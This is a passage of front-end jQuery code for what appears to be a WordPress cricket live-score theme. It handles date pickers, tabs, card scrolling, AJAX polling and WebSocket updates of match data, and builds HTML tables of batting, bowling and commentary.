					s.closest('.entity_football_data_commentaries').find('.comment.clearfix').show();

				}

			}

		});

		

		$('.rightcalendardiv').each(function() {

			var widget = $(this);



			widget.find('#calendarDateHome').datetimepicker({

				format: 'Y-m-d', 

				timepicker: false, 

				//closeOnDateSelect:true,

				minDate: '2016/03/01',

				timepickerScrollbar: false,

				scrollMonth: false,

				scrollTime: false,

				scrollInput: false,

				onSelectDate: function() {

					var date = widget.find('#calendarDateHome').val();

					widget.find('.show-calendar-home span').html(date);

					changeDatabydate(date);

				}

			});

			widget.find('.show-calendar-home').click(function() {

				widget.find('#calendarDateHome').datetimepicker('show');

			});



			function changeDatabydate(date){

				widget.find('#calendarDateHome').datetimepicker('hide');

				var ref = $('.gamehometopdiv ul.hometabs li.active a').attr('href');

				var view = ref.substr(1);

				view = view.replace('88','');

				$('.gamehometopdiv ul.hometabs li.active a').removeClass('homeopen');

				loaderOnHomePage(ref);

				var args = {

					view: view,

					//view: 'day',

					pagefrom:wpesag.pagefrom,

					date:date,

				};

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl,

					data: {action: 'get_pages_content',

							args:args,

							page:'home',

							subpage:'get_home_content',

					},

					success : function(r) {

						if( r.status == 'ok' ) {

							$('#matches-all-data').find(ref).html(r.str);

						}

					}

				});

			}

		});



		function loaderOnHomePage(ref){

			let image = wpesag.themeurl +'assets/images/Preload.gif';

			let classN = '';

			if(wpesag_get_cookie('wpesag_moodchange_cookie') == '1'){

				image = wpesag.themeurl +'assets/images/darkhomeloader.png';

				classN = 'dark';

			}else{

				image = wpesag.themeurl +'assets/images/lighthomeloader.png';

			}

			$('#matches-all-data').find(ref).html('<div class="entity-wait-for-home '+classN+'"><img src="'+image +'"></div>');

		}

		



		function for_tabs_and_acordian(){

			/* simple tabs */

			$('.tabs').each(function() {

				var 

				$tabs = $(this),

				$contentWrap = $($tabs.attr('data-wrap')) || $tabs.parent(),

				contentSelector = $tabs.attr('data-selector') || '.tab-content',

				action = $tabs.attr('data-action') || '',

				type = $tabs.attr('data-type'),

				$tab, 

				target;

		

				$tabs.find('li>a').on('click',function(e) {

		

					// e.preventDefault();

					target = $(this).attr('data-target') || $(this).attr('href');

					//console.log(target);

		

					$contentWrap.find(contentSelector).removeClass('content-visible').addClass('content-hidden');

					$contentWrap.find(target).removeClass('content-hidden').addClass('content-visible');

		

					$(this).parent('li').addClass('active').siblings().removeClass('active');

		

					if( action ) {

						$(window).trigger( 'wpesag/tab_changed/'+ action );

					}

					$(window).trigger('wpesag/tab_changed');

		

					return false;

				});

		

		

				if( $tabs.find('li.active').length > 0 ) {

					$tab = $tabs.find('li.active');

				} else {

					$tab = $tabs.find('li').first();

				}

				$tab.find('>a').trigger('click');

			});



			$('.tabs-full').each(function() {

				var 

				$lis = $(this).find('li:visible'),

				width = (100 / $lis.length);

				$(this).find('li:visible').width(width +'%');

			});



			$('#submenu .nav-menu').each(function() {

				var widget = $(this);

				widget.append('<li class="menuToggle"><a href="#"><i class="fa fa-bars"></i></a></li>');

				widget.find('.menuToggle').click(function() {

					widget.find('.menu-item').toggle();

				});

			});

	

			$('.onChangeRedirect').each(function() {

				var $that = $(this);

				$that.change(function() {

					var toUrl = wpesag_add_param( $that.attr('name'), $that.val() );

					if( document.location.href != toUrl ) {

						document.location.href = toUrl;

					}

				});

			});

	

			$('.toggle').each(function() {

				var widget = $(this);

				widget.click(function() {

					if(widget.hasClass('mainMenuToggle')){

						widget.find('i.fa').toggleClass('fa-bars fa-times');

						$('#container,#footer,#sub-footer,.sub-footer-powered').toggleClass('notShowtoggle');

					}

					$(widget.data('target')).toggle().toggleClass('toggleOpen');

					return false;

				});

			});

	

			/* simple tabs */

			$('.accordion').each(function() {

				var $accordion = $(this);

				$accordion.find('.accordion-btn:first').on('click',function(e) {

					$accordion.toggleClass('accordion-open');

					$(window).trigger('wpesag/tab_changed');

					return false;

				});

			});

		};

		for_tabs_and_acordian();

		



		// toggle box

		function wpesagToggle() {

			$('.wpesag-toggle-btn').live('click', function(e) {

				var _that = $(this);

				if( _that.next('.wpesag-toggle-content').is(':visible') ) {

					_that.parent('.wpesag-toggle').removeClass('toggle-active');

					_that.next('.wpesag-toggle-content').hide();

					$(window).trigger( 'wpesag/toggle/close', _that.parent('.wpesag-toggle'));

				} else {

					_that.parent('.wpesag-toggle').addClass('toggle-active');

					_that.next('.wpesag-toggle-content').show();

					$(window).trigger( 'wpesag/toggle/open', _that.parent('.wpesag-toggle'));

				}

				$(window).trigger('wpesag/toggled', _that.parent('.wpesag-toggle'));

			});

		}

	

		wpesagToggle();

		$(window).on( 'wpesag/toogleInit', wpesagToggle);

        // Get the current URL

		   var currentURLak = $(location).attr('href').replace(/\/$/, '');

		   $('#scrolltaglist li a').each(function() {

			 var linkURL = $(this).attr('href').replace(/\/$/, '');

			 if (linkURL === currentURLak) {

			   $(this).parent().addClass('activeTab');

			 }

		   });

		/************************

		 *(Home Scroll Matches)

		 * By Ikram

		 * **********************/

		function scrollingStepHomeFeaturedTags(containerclass,startcardbody,leftbutton,rightbutton){

			var homecardcontainersys = $(containerclass);

			var homecardstartbody = $(startcardbody);

			var containerWidthome = homecardstartbody.first().outerWidth();

			var containerWidthcard = homecardcontainersys.outerWidth();

			$(leftbutton).click(function() {

			  homecardcontainersys.animate({

				scrollLeft: "-=" + containerWidthome + "px"

			  }, "slow");

			});

			$(rightbutton).click(function() {

			  homecardcontainersys.animate({

				scrollLeft: "+=" + containerWidthome + "px"

			  }, "slow");

			});

			

			$(leftbutton).prop("disabled", true).hide();

			homecardcontainersys.on("scroll", function() {

			  var scrollLeft = homecardcontainersys.scrollLeft();

			  if (scrollLeft === 0) {

				$(leftbutton).prop("disabled", true).hide();

			  } else {

				$(leftbutton).prop("disabled", false).show();

			  }

			  if (scrollLeft + containerWidthcard >= homecardcontainersys[0].scrollWidth - 1) {

				$(rightbutton).hide();

			  } else {

				$(rightbutton).show();

			  }

			});

		}

		let cturl = new URL(wpesag.themeurl).origin;

		if(currentURLak==cturl){

			scrollingStepHomeFeaturedTags(".home-matches-scroll-system",".home-scroll-card-start",".home-left-scroll-hide-show",".home-right-scroll-hide-show");

			insertAddsCricketLinex();

		}else{

			scrollingStepHomeFeaturedTags(".list-item-scrolling-top",".scrolltaglist li","#featured-rounded-left-scroll","#featured-rounded-right-scroll");

			if($('.list-item-scrolling-top.scrolltaglist li').length > 7){

				$("#featured-rounded-right-scroll").attr("hidden", false);

			}else{

				$("#featured-rounded-right-scroll").attr("hidden", true);

			}

		}

		if($('.live-matches-data .featured-card').length<4){

			//Live Matches Right Button Hide

			$('#rounded-right-scroll[matchesData="liveMatchScroll"]').hide();

			$('#rounded-left-scroll[matchesData="liveMatchScroll"]').hide();

		}else{

			$('#rounded-right-scroll[matchesData="liveMatchScroll"]').show();

		}

	//End

		//Upcomming ,Completed , Live Tab Start

		$('.cricket-page-tab-pane:not(#tab2)').hide();

		$('.cricket-page-tab-button').click(function() {

		$('.cricket-page-tab-button').removeClass('isActive');

		$(this).addClass('isActive');

		var tabId = $(this).data('tab');

		$('.cricket-page-tab-pane').hide();

		$('#' + tabId).show();

        if(tabId=='tab1'){

// 			setupScroll(".upcomming-matches-data");

			$('#rounded-left-scroll[matchesData="upcommingMatchScroll"]').hide();

        }else if(tabId=='tab3'){

// 			setupScroll(".completed-matches-data");

            $('#rounded-left-scroll[matchesData="completedMatchScroll"]').hide();

        }else{

			setupScroll(".live-matches-data");

            $("#featured-rounded-right-scroll").show();

			$("#rounded-right-scroll").prop("disabled", false);

			$("#rounded-right-scroll").removeAttr("hidden");

        }

	});

	function setupScroll(container){

		var containerlcu = $(container);

		var cardlcu = containerlcu.find(".card");

		var cardWidthlcu = cardlcu.first().outerWidth();

		var containerWidthlcu = containerlcu.outerWidth()

		var scrollStep = cardWidthlcu *1;

		containerlcu.on("scroll", function() {

			var scrollLeft = containerlcu.scrollLeft();

			var roundedLeftScroll = containerlcu.siblings("#rounded-left-scroll");

			var roundedRightScroll = containerlcu.siblings("#rounded-right-scroll");

			if (scrollLeft === 0) {

		  		roundedLeftScroll.prop("disabled", true).hide();

			} else {

		  		roundedLeftScroll.prop("disabled", false).show();

			}

			if (scrollLeft + containerWidthlcu >= containerlcu[0].scrollWidth - 1) {

		  		roundedRightScroll.hide();

			} else {

		  		roundedRightScroll.show();

			}

	  	});

		containerlcu.siblings("#rounded-left-scroll").click(function() {

			containerlcu.animate({ scrollLeft: "-=" + scrollStep + "px" }, "slow");

		});

		containerlcu.siblings("#rounded-right-scroll").click(function() {

			containerlcu.animate({ scrollLeft: "+=" + scrollStep + "px" }, "slow");

		});

	}

	setupScroll(".live-matches-data");
	storiesScrolling();

	if($('.entity-series-page-center').length>0){

	    if($('#standing_tables_complt #standingTable5565 .standingTable .table-body tr').length>0){

			$("html, body").animate({ scrollTop: $('.soccer-baskabad-hockfotbal').offset().top }, 2000);

		}

    }

	//Upcoming Matches Live Get

	$('.bullscore-tab-matches-data').on('click', function(e) {

		var pagename = wpesag.pagefrom;

		var tabdata=$(this).data('tab');

		var args = {pagefrom:pagename,tab:tabdata};

		var message=(tabdata=='tab1')?'No Upcomming Matches':'No Completed Matches';

		$('#rounded-right-scroll[matchesData="upcommingMatchScroll"]').hide();

		$('#rounded-right-scroll[matchesData="completedMatchScroll"]').hide();

		$(".upcomming-matches-data,.completed-matches-data").html('<span class="tabloader-icon-data"><img src="'+wpesag.themeurl +'assets/images/Preload.gif"></span>');

			$.ajax({

				type: 'GET',

				url: wpesag.ajaxurl,

				data: {

					action: 'get_pages_content',

					args:args,

					page:'home',

					subpage:'upcoming_matches_data_get',

				},

				success : function(r) {

					if(r.str!=''){

						var cardElements = $(r.str).find('.featured-card');

						var totalCards = cardElements.length;

						if(tabdata=="tab1"){

							$('#rounded-right-scroll[matchesData="upcommingMatchScroll"]').show(totalCards < 4 ? true : false);

							$('.upcomming-matches-data').html(r.str);

							setupScroll($('.upcomming-matches-data'));

						}else if(tabdata=="tab3"){

							$('.completed-matches-data').html(r.str);

							setupScroll($('.completed-matches-data'));

							$('#rounded-right-scroll[matchesData="completedMatchScroll"]').show(totalCards < 4 ? true : false);

						}

					}else{

						$(".upcomming-matches-data,.completed-matches-data").html('<div class="card-scroll card-scroll-home"><div class="card-body No-data"><div class="no-matches-available"></div></div></div>');

					}

				}

			});

	});

});

})(jQuery);

/* widget - match-center */

(function($) {

	function initMatchCentre()

	{

		$('.widget.match-center.cricket').each(function(i, el)

		{

			var widget = $(this), 

			mid = widget.data('mid'),

			statuslive = 3,

			interval = wpesag.mcintervals.header,

			init = function() {



				loadMatchStatisticsData();

				loadMatchWagonsData();



				var 

				game_state = widget.data('game_state'),

				lastupdate = widget.data('lastupdate') || new Date(),

				now = new Date(),

				timesince = (now-lastupdate) / 1000;



				// updateWidget();



				// only process live matches

				if( statuslive == widget.data('status') ) {



					if( typeof(widget.data('lastupdate')) === 'undefined' ) {

						widget.data('lastupdate', now);

					}
					
                    ballByBallEvent(mid);
					updateWidget();

				}

			},

			loadMatchWagonsData = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/wagons' },

					success : function(r) {

						if( r.status == 'ok' ) {

							$(window).trigger( 'wpesag/matchWagonsData/'+ mid, r );

						}

					}

				});

			},

			loadMatchStatisticsData = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							$(window).trigger( 'wpesag/matchStatisticsData/'+ mid, r );

						}

					}

				});

			}, 

			updateWidget = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/info' },

					success : function(r) {



						// always update status note

						$( '.status_note-' + mid ).html( r.response.status_note );

						wpesag_set_match_status( mid, r.response.status, r.response.game_state );



						updateWidgetData( r );



						if( r.response.status == 3 )

						{

							if( 7 == r.response.game_state ) { interval = 60000; }

							else if( 6 == r.response.game_state ) { interval = 30000; }

							else if( 5 == r.response.game_state ) { interval = 10000; }

							else if( 4 == r.response.game_state ) { interval = 30000; }

							else if( 2 == r.response.game_state ) { interval = 10000; }

							else if( 1 == r.response.game_state ) { interval = 20000; }



							// wpesag_log( 'initMatchHeader::updateWidgetData - scheduling next update in '+ (interval/1000) + ' seconds' );

							setTimeout( updateWidget, interval ); 

						}

					},

					error: function(r) {

						if( statuslive == widget.data('status') ) { 

							setTimeout(updateWidget, interval);

						}

					}

				});

			},
			
			//Show Live Event Ball By Ball Using Pushapi
			ballByBallEvent = function( mid ){
				var ballEvent='';
				const socket = new WebSocket(`${wpesag.pushapiballevent+mid}`);
				socket.onopen = () => {
					//console.log('Connected to the server');
				};
				socket.onmessage = (event) => {
						const data = JSON.parse(event.data);
						let resppd = JSON.parse(data.message);
						if(resppd.response.ball_event){
							ballEvent=resppd.response.ball_event;
							$(".ball-by-ball-event.match-live-data").html(ballEvent);
						}
				};
			}

			updateWidgetData = function( r )

			{

				data = r.response;

                var scr1 = data.teama.scores_full;

				var scr2 = data.teamb.scores_full;

				if( scr1.indexOf('&') != -1 ) {

					widget.find('.teamaScore').html('<span class="inningScore">'

					+ scr1.replace(' ov', '').replace(' & ', '</span><span class="sep"> & </span><span class="inningScore">') 

					+ '</span>');

				}

				else{

					widget.find('.teamaScore').html(scr1.replace(' ov', ''));

				}



				if( scr2.indexOf('&') != -1 ) {

					widget.find('.teambScore').html('<span class="inningScore">'

					+ scr2.replace(' ov', '').replace(' & ', '</span><span class="sep"> & </span><span class="inningScore">') 

					+ '</span>');

				}

				else{

					widget.find('.teambScore').html(scr2.replace(' ov', ''));

				}

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchCentre );

	$(window).on( 'wpesag/content_changed', initMatchCentre );

})(jQuery);

/* section ends */





// widget - match-boxscore

(function($) {

	function initMatchBoxscore()

	{

		$('.widget.match-boxscore.cricket').each(function(i, el)

		{

			var widget = $(this),

			mid = widget.data('mid'), 

			data,

			interval= wpesag.mcintervals.boxscore,

			init = function()

			{

				// console.log( $('.widget.match-center').length );

				// if match center is here, we can get info from there

				if( $('.widget.match-center').length > 0 ) {

					if( 3 === $('.widget.match-center').data('status') ) {

						buildSelf();

					}

				} else {

					buildSelf();

				}

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/live' },

					success : function(r) {



						data = r.response;

						buildWidget( initLiveUpdate );



					},

					error: function(r) {

						// try to rebuild after one second if error occurs

						setTimeout( buildSelf, 1000 );

					}

				});

			},

			buildWidget = function( callback )

			{

				var htm = '';



				// nothing to show there if game is on toss / start shortly.

				if( data.game_state == 1 || data.game_state == 2 ) {

					widget.html( '<p>'+ data.status_note +'<p>' );

					if( typeof(callback) !== 'undefined' ) { 

						callback(); 

					}

					return false;

				}



				htm += '<table class="battings">';

				htm += '<tr class="header1"><th class="col-player">BATSMEN</th><th class="col-runs">R</th><th class="col-balls_faced">B</th><th class="col-fours">4S</th><th class="col-sixes">6S</th><th class="col-strike_rate">SR</th></tr>';

				for( var i=0; i<data.batsmen.length; i++ )

				{

					var bat = data.batsmen[i];

					var player = wpesag_find_player( bat.batsman_id, data.players);



					if( data.status == '3' && i == 0 ) {

						var liveBat = ' *';

					} else {

						var liveBat = '';

					}



					htm += '<tr class="_row">';

					htm += '<td class="col-player">'+ wpesag_player_url_full( player.title, player.pid,1 ) +' '+ liveBat +'</td>';

					htm += '<td class="col-runs">'+ bat.runs +'</td>';

					htm += '<td class="col-balls_faced">'+ bat.balls_faced +'</td>';

					htm += '<td class="col-fours">'+ bat.fours +'</td>';

					htm += '<td class="col-sixes">'+ bat.sixes +'</td>';

					htm += '<td class="col-strike_rate">'+ bat.strike_rate +'</td>';

					htm += '</tr>';

				}

				htm += '</table>';

				htm += '<table class="bowlings">';

				htm += '<tr class="header1"><th class="col-player">BOWLERS</th><th class="col-overs">O</th><th class="col-maidens">M</th><th class="col-runs_conceded">R</th><th class="col-wickets">W</th><th class="col-econ">ECON</th></tr>';

				for( var i=0; i<data.bowlers.length; i++ )

				{

					var bowl = data.bowlers[i];

					var player = wpesag_find_player( bowl.bowler_id, data.players);

					if( data.status == '3' && i == 0 ) {

						var liveBowl = ' *';

					} else {

						var liveBowl = '';

					}

					htm += '<tr>';

					htm += '<td class="col-player">'+ wpesag_player_url_full( player.title, player.pid,1 ) +' '+ liveBowl +'</td>';

					htm += '<td class="col-overs">'+ bowl.overs +'</td>';

					htm += '<td class="col-maidens">'+ bowl.maidens +'</td>';

					htm += '<td class="col-runs_conceded">'+ bowl.runs_conceded +'</td>';

					htm += '<td class="col-wickets">'+ bowl.wickets +'</td>';

					htm += '<td class="col-econ">'+ bowl.econ +'</td>';

					htm += '</tr>';

				}

				htm += '</table>';

				

				if( data.status != '2'){

					if( typeof(data.live_inning) !== 'undefined' ) {

					var live_inning = data.live_inning;

		

					htm += '<div class="live-info3 pt10 bt">';

						htm += '<div class="row clearfix">';

						var cp = live_inning.current_partnership;

						if( typeof(cp) !== 'undefined' ) {

							htm += '<div class="col-sm-8 text-align-left">';

							htm += '<strong>Current Partnership</strong>';

							htm += '<div>'+ cp.runs +' run ('+ cp.overs +' ov)</div>';

							htm += '</div>';

						}

	

						var lw = live_inning.last_wicket;

						if( typeof(lw.batsman_id) !== 'undefined' ) {

							lw.player = wpesag_find_player( lw.batsman_id, data.players);

							htm += '<div class="col-sm-8 text-align-center">';

							htm += '<strong>Last Wicket</strong>';

							htm += '<div>'+ lw.player.title +' '+ lw.runs +' ('+lw.balls+')</div>';

							htm += '</div>';

							htm += '<div class="col-sm-8 text-align-right">';

							htm += '<strong>Fall of Wicket</strong>';

							htm += '<div>'+lw.score_at_dismissal+'/'+live_inning.equations.wickets+' ('+lw.overs_at_dismissal+' ov)</div>';

							htm += '</div>';

						}

						htm += '</div>';

					htm += '</div><!--.live-info3-->';

		

					htm += '<div class="live-info3 pt10 bt">';

						htm += '<div class="row clearfix">';

						var eq = live_inning.equations;

						if( typeof(eq) !== 'undefined' ) {

							htm += '<div class="col-sm-8 text-align-left">';

							htm += '<strong>CRR</strong>';

							htm += '<div>'+ eq.runrate +' ov)</div>';

							htm += '</div>';

						}

		

						if( typeof(live_inning.last_ten_overs) !== 'undefined' ) {

							htm += '<div class="col-sm-8"></div>';

							htm += '<div class="col-sm-8 text-align-right">';

							htm += '<strong>Last Ten Overs</strong>';

							htm += '<div>'+ live_inning.last_ten_overs +' ov)</div>';

							htm += '</div>';

						}

						htm += '</div>';

					htm += '</div><!--.live-info3-->';

					}

				}



				if( data.commentary == '0' ) {

					htm += '<div class="commentary-unavailable">Commentary unavailable for this match</div>';

				}

				else if( typeof(data.commentaries) !== 'undefined' ) {

					if( data.status != '2'){

					htm += '<div class="commentaries  pt10 bt">';

					var cms = data.commentaries;



						if( typeof(cms) !== 'undefined' )

						{

						cms = cms.reverse();

						htm += '<h3>'+data.team_batting+' vs '+data.team_bowling+', Live Score Commentary</h3>';

						if(cms.length > 15){

						for( var i=0; i<15; i++ )

						{

							var cm = cms[i];

	

							htm += '<div class="comment comment-'+ cm.event +'">';

							if( cm.event == 'ball' ) {

								if( typeof(cm.score) !== 'undefined' ) {

									htm += '<div class="w40 mr20 floatleft score score-'+cm.score+'">'+ cm.score +'</div>';

								}

								htm += '<div class="ovb">'+cm.over+'.'+cm.ball+'</div>';

								htm += '<div class="text">'+cm.commentary+'</div>';

							}

	

							else if( cm.event == 'wicket' ) {

								if( typeof(cm.score) !== 'undefined' ) {

									htm += '<div class="w40 mr20 floatleft score score-'+cm.score+'">'+ cm.score +'</div>';

								}

								var player = wpesag_find_player( cm.wicket_batsman_id, data.players);

								htm += '<div class="ovb">'+cm.over+'.'+cm.ball+'</div>';

								htm += '<div class="text">'+player.title +' '+ cm.how_out+' '+cm.batsman_runs+' ('+cm.batsman_balls+') '+cm.commentary+'</div>';

							}

	

							else if( cm.event == 'overend' ) {

								htm += '<div class="row">';

								htm += '<div class="col-xs-12">';

									htm += '<div class="endover">'+ cm.commentary.split(', ')[0] +'</div>';

									for(var j=0; j<cm.bats.length; j++ ) {

										var b = cm.bats[j];

										var player = wpesag_find_player( b.batsman_id, data.players);

										htm += '<div class="batsman">'+player.title+' '+b.runs+' ('+b.balls_faced+')</div>';

									}

								htm += '</div>';

								htm += '<div class="col-xs-12">';

									htm += '<div class="endover">'+ cm.commentary.split(', ')[1] +'</div>';

									for(var j=0; j<cm.bowls.length; j++ ) {

										var b = cm.bowls[j];

										b.player = wpesag_find_player( b.bowler_id, data.players);

										htm += '<div class="bowler">'+ b.player.title+' '+b.overs+'-'+b.maidens+'-'+b.runs_conceded+'-'+b.wickets+'</div>';

									}

								htm += '</div>';

								htm += '</div>';

							}

	

							htm += '</div>';

						}

						}



						htm += '</div><!--.commentaries-->';

						}

					}

				}



				widget.html( htm );



				if( typeof(callback) !== 'undefined' ) { callback(); }

			},

			initLiveUpdate = function()

			{

				if( 3 == widget.data('status') ) {

					updateWidget();

				}

			},

			updateWidget = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/live' },

					success : function(r) {



						if( r.status == 'error' ) {

							return false;

						}



						// always update status note

						$( '.status-note-' + mid ).html( r.response.status_note );

						// set status

						wpesag_set_match_status( mid, r.response.status, r.response.game_state, r.response.live_score.overs );

						wpesag_set_live_match_data(mid, r.response);



						updateWidgetData( r );



						var live_match_data = wpesag_get_live_match_data(mid);

						if( live_match_data.status == 3 )

						{

							if( 7 == r.response.game_state ) { interval = 60000; } // daybreak

							else if( 6 == r.response.game_state ) { interval = 30000; }

							else if( 5 == r.response.game_state ) { interval = 10000; }

							else if( 4 == r.response.game_state ) { interval = 30000; }

							else if( 1 == r.response.game_state ) { interval = 30000; }

							else if( 2 == r.response.game_state ) { interval = 15000; }



							// wpesag_log( 'initMatchHeader::updateWidgetData - scheduling next update in '+ (interval/1000) + ' seconds' );

							setTimeout( updateWidget, interval ); 

						}

					},

					error: function(r) {

						var live_match_data = wpesag_get_live_match_data(mid);

						if( live_match_data.status == 3 ) { setTimeout(updateWidgetData, interval); }

					}

				});

			},

			updateWidgetData = function(r)

			{

				data = r.response;

				buildWidget();

			};



			if( ! widget.hasClass('init') ) {

				init();

				widget.addClass('init')

			}

		});

	}

	$(document).ready( initMatchBoxscore );

	$(window).on( 'wpesag/content_changed', initMatchBoxscore );

})(jQuery);

/* section ends */











// widget - match-boxscore-non-commentary

(function($) {

	function initMatchBoxscoreCommentary()

	{

		$('.widget.match-boxscore-non-commentary').each(function(i, el)

		{

			var widget = $(this),

			mid = widget.data('mid'), 

			data,

			interval= wpesag.mcintervals.boxscore,

			init = function()

			{

				// console.log( $('.widget.match-center').length );

				// if match center is here, we can get info from there

				if( $('.widget.match-center').length > 0 ) {

					if( 3 === $('.widget.match-center').data('status') ) {

						buildSelf();

					}

				} else {

					buildSelf();

				}

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/live' },

					success : function(r) {



						data = r.response;

						buildWidget( initLiveUpdate );



					},

					error: function(r) {

						// try to rebuild after one second if error occurs

						setTimeout( buildSelf, 1000 );

					}

				});

			},

			buildWidget = function( callback )

			{

				var htm = '';



				// nothing to show there if game is on toss / start shortly.

				if( data.game_state == 1 || data.game_state == 2 ) {

					widget.html( '<p>'+ data.status_note +'<p>' );

					if( typeof(callback) !== 'undefined' ) { 

						callback(); 

					}

					return false;

				}



				htm += '<table class="battings">';

				htm += '<tr class="header1"><th class="col-player">BATSMEN</th><th class="col-runs">R</th><th class="col-balls_faced">B</th><th class="col-fours">4S</th><th class="col-sixes">6S</th><th class="col-strike_rate">SR</th></tr>';

				for( var i=0; i<data.batsmen.length; i++ )

				{

					var bat = data.batsmen[i];

					var player = wpesag_find_player( bat.batsman_id, data.players);



					if( data.status == '3' && i == 0 ) {

						var liveBat = ' *';

					} else {

						var liveBat = '';

					}



					htm += '<tr class="_row">';

					htm += '<td class="col-player">'+ player.title +''+ liveBat +'</td>';

					htm += '<td class="col-runs">'+ bat.runs +'</td>';

					htm += '<td class="col-balls_faced">'+ bat.balls_faced +'</td>';

					htm += '<td class="col-fours">'+ bat.fours +'</td>';

					htm += '<td class="col-sixes">'+ bat.sixes +'</td>';

					htm += '<td class="col-strike_rate">'+ bat.strike_rate +'</td>';

					htm += '</tr>';

				}

				htm += '</table>';

				htm += '<table class="bowlings">';

				htm += '<tr class="header1"><th class="col-player">BOWLERS</th><th class="col-overs">O</th><th class="col-maidens">M</th><th class="col-runs_conceded">R</th><th class="col-wickets">W</th><th class="col-econ">ECON</th></tr>';

				for( var i=0; i<data.bowlers.length; i++ )

				{

					var bowl = data.bowlers[i];

					var player = wpesag_find_player( bowl.bowler_id, data.players);

					if( data.status == '3' && i == 0 ) {

						var liveBowl = ' *';

					} else {

						var liveBowl = '';

					}

					htm += '<tr>';

					htm += '<td class="col-player">'+ player.title +''+ liveBowl +'</td>';

					htm += '<td class="col-overs">'+ bowl.overs +'</td>';

					htm += '<td class="col-maidens">'+ bowl.maidens +'</td>';

					htm += '<td class="col-runs_conceded">'+ bowl.runs_conceded +'</td>';

					htm += '<td class="col-wickets">'+ bowl.wickets +'</td>';

					htm += '<td class="col-econ">'+ bowl.econ +'</td>';

					htm += '</tr>';

				}

				htm += '</table>';

				

				if( data.status != '2'){

					if( typeof(data.live_inning) !== 'undefined' ) {

					var live_inning = data.live_inning;

		

					htm += '<div class="live-info3 mt10 pt10 bt">';

	

						htm += '<div class="row clearfix">';

						var cp = live_inning.current_partnership;

						if( typeof(cp) !== 'undefined' ) {

							htm += '<div class="col-sm-8 text-align-left">';

							htm += '<strong>Current Partnership</strong>';

							htm += '<div>'+ cp.runs +' run ('+ cp.overs +' ov)</div>';

							htm += '</div>';

						}



						var lw = live_inning.last_wicket;

						if( typeof(lw.batsman_id) !== 'undefined' ) {

							lw.player = wpesag_find_player( lw.batsman_id, data.players);

							htm += '<div class="col-sm-8 text-align-center">';

							htm += '<strong>Last Wicket</strong>';

							htm += '<div>'+ lw.player.title +' '+ lw.runs +' ('+lw.balls+')</div>';

							htm += '</div>';

							htm += '<div class="col-sm-8 text-align-right">';

							htm += '<strong>Fall of Wicket</strong>';

							htm += '<div>'+lw.score_at_dismissal+'/'+live_inning.equations.wickets+' ('+lw.overs_at_dismissal+' ov)</div>';

							htm += '</div>';

						}

						htm += '</div>';

		

					htm += '</div><!--.live-info3-->';

		

					htm += '<div class="live-info3 mt10 pt10 bt">';



						htm += '<div class="row clearfix">';

						var eq = live_inning.equations;

						if( typeof(eq) !== 'undefined' ) {

							htm += '<div class="col-sm-8 text-align-left">';

							htm += '<strong>CRR</strong>';

							htm += '<div>'+ eq.runrate +' ov)</div>';

							htm += '</div>';

						}

		

						if( typeof(live_inning.last_ten_overs) !== 'undefined' ) {

							htm += '<div class="col-sm-8"></div>';

							htm += '<div class="col-sm-8 text-align-right">';

							htm += '<strong>Last Ten Overs</strong>';

							htm += '<div>'+ live_inning.last_ten_overs +' ov)</div>';

							htm += '</div>';

						}

						htm += '</div>';

		

					htm += '</div><!--.live-info3-->';

	

					}

				}



		/*		if( data.commentary == '0' ) {

					htm += '<div class="commentary-unavailable">Commentary unavailable for this match</div>';

				}

				else if( typeof(data.commentaries) !== 'undefined' ) {



					htm += '<div class="commentaries pt10 bt">';

					var cms = data.commentaries;



					if( typeof(cms) !== 'undefined' )

					{

						cms = cms.reverse();

						htm += '<h3>'+data.team_batting+' vs '+data.team_bowling+', Live Games Commentary</h3>';

	

						for( var i=0; i<cms.length; i++ )

						{

							var cm = cms[i];

	

							htm += '<div class="comment comment-'+ cm.event +'">';

							if( cm.event == 'ball' ) {

								if( typeof(cm.score) !== 'undefined' ) {

									htm += '<div class="w40 mr20 floatleft score score-'+cm.score+'">'+ cm.score +'</div>';

								}

								htm += '<div class="ovb">'+cm.over+'.'+cm.ball+'</div>';

								htm += '<div class="text">'+cm.commentary+'</div>';

							}

	

							else if( cm.event == 'wicket' ) {

								if( typeof(cm.score) !== 'undefined' ) {

									htm += '<div class="w40 mr20 floatleft score score-'+cm.score+'">'+ cm.score +'</div>';

								}

								var player = wpesag_find_player( cm.wicket_batsman_id, data.players);

								htm += '<div class="ovb">'+cm.over+'.'+cm.ball+'</div>';

								htm += '<div class="text">'+player.title +' '+ cm.how_out+' '+cm.batsman_runs+' ('+cm.batsman_balls+')</div>';

							}

	

							else if( cm.event == 'overend' ) {

								htm += '<div class="row">';

								htm += '<div class="col-xs-12">';

									htm += '<div class="endover">'+ cm.commentary.split(', ')[0] +'</div>';

									for(var j=0; j<cm.bats.length; j++ ) {

										var b = cm.bats[j];

										var player = wpesag_find_player( b.batsman_id, data.players);

										htm += '<div class="batsman">'+player.title+' '+b.runs+' ('+b.balls_faced+')</div>';

									}

								htm += '</div>';

								htm += '<div class="col-xs-12">';

									htm += '<div class="endover">'+ cm.commentary.split(', ')[1] +'</div>';

									for(var j=0; j<cm.bowls.length; j++ ) {

										var b = cm.bowls[j];

										b.player = wpesag_find_player( b.bowler_id, data.players);

										htm += '<div class="bowler">'+ b.player.title+' '+b.overs+'-'+b.maidens+'-'+b.runs_conceded+'-'+b.wickets+'</div>';

									}

								htm += '</div>';

								htm += '</div>';

							}

	

							htm += '</div>';

						}



						htm += '</div><!--.commentaries-->';

					}

				} */



